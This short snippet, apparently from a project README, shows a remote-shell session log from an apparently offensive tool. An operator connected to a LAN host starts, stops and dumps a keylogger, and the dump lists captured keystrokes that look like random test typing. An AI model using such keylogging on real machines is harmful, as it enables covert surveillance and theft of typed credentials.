 * Shell#~('192.168.86.42', 59914): keylog_start
Keylogger Started!
* Shell#~('192.168.86.42', 59914): keylog_stop
Keylogger Stopped!
* Shell#~('192.168.86.42', 59914): keylog_dump
'v''c''v''h''j''v''j''k''j''b' 'k' 'j''k''b''k''b''k''j''b''v''k' 'j''k''b''k''j''b'
'n''k''l''j''b''k''j'
* Shell#~('192.168.86.42', 59914):